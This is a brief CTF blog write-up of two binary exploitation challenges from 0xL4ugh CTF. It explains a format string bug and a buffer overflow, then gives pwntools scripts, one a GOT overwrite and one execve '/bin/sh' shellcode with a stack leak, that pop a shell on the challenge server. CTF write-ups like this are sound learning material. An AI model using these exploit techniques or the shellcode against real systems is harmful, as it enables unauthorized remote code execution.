CTF Write-Up
[0xL4ugh CTF] Only Pwnable Writeup
bjloed
2021. 1. 17. 20:50
Pwn - trigger_happy

There is no security check..

Main function calls response function.

There is a vulnerability in this function.
FSB(Format string bug) occurs in printf(&s).
We have to change puts to flaggy(/bin/sh function) function.
from pwn import *
context.log_level = 'debug'
p = remote('ctf.0xl4ugh.com', 1337)
e = ELF('./trigger_happy')
#flaggy = e.symbols['flaggy']
payload = fmtstr_payload(4, {e.got['puts']:e.symbols['flaggy']})
p.sendlineafter('CTF', payload)
p.interactive()Pwn - leaky_pipe

...? There's only PIE.

This binary file created in C++.
There is a vulnerability in main function.
Simple BOF(Buffer overflow) occurs in read(0, &buf, 0x40uLL).
This program gives us a stack address, so we can exploit using a shellcode.
from pwn import *
context.log_level = 'debug'
p = remote('ctf.0xl4ugh.com', 4141)
shellcode = "\x48\x31\xff\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\x50\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x89\xe7\xb0\x3b\x0f\x05"
p.recvuntil('here... ')
leak = int(p.recv(14), 16)
payload = shellcode + 'A' * 9 + p64(leak)
p.recvline()
p.send(payload)
p.interactive()